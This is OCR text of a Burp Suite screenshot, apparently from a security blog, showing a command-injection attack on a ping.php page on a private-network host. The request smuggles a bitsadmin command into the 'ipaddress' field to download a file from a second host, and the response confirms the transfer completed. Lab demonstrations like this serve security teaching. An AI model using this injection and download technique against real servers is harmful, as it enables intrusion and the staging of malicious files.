 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.93.143
Request
Pretty Raw Hex \n
1 POST /ping.php HTTP/1.1
2 Host: 192.168.93.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 128
12
13 ipaddress=127.0.0.1%26bitsadmin /transfer /myDownload
/download /priority normal
"http://192.168.200.76:8888/test.txt" c:\22.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 03:41:43 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 819
6 Connection: close
7 Content-Type: text/html
8
9 ping 127.0.0.1&bitsadmin /transfer /myDownload /download /p
10 正在 Ping 127.0.0.1 具有 32 字节的数据:
11 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
12 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
13 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
14 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
15
16 127.0.0.1 的 Ping 统计信息:
17 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
18 往返行程的估计时间(以毫秒为单位):
19 最短 = 0ms，最长 = 0ms，平均 = 0ms
20
21 BITSADMIN version 3.0 [ 7.6.9200 ]
22 BITS administration utility.
23 (C) Copyright 2000-2006 Microsoft Corp.
24
25 BITSAdmin is deprecated and is not guaranteed to be availab
26 Administrative tools for the BITS service are now provided
27
28 Transfer complete.
29
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
AaronLuo's Blog from blog.bk3.info